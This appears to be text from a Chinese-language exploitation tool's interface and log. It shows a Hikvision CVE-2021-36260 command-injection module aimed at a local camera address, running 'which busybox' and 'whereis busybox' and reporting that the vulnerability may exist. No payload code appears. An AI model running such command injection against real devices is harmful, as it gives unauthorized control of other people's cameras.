 漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: whereis busybox 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: which busybox
========================result========================
[+] vul is maybe exist
[+]
[-]
========================split========================
URL: http://192.168.1.64
Cmd: whereis busybox
========================result========================
[+] vul is maybe exist
[+]
[-]